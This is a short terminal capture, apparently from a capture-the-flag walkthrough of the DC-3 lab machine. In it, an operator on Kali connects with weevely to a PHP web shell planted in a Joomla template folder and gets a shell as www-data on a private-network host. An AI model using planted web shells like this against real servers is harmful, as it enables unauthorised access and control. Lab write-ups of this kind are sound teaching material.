 ┌──(root㉿kali)-[~]
└─# weevely http://192.168.124.132/templates/protostar/html/shell.php passwd
[+] weevely 4.0.1
[+] Target:     192.168.124.132
[+] Session:    /root/.weevely/sessions/192.168.124.132/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
com_media
layouts
modules.php
pagination.php
shell.php
www-data@DC-3:/var/www/html/templates/protostar/html $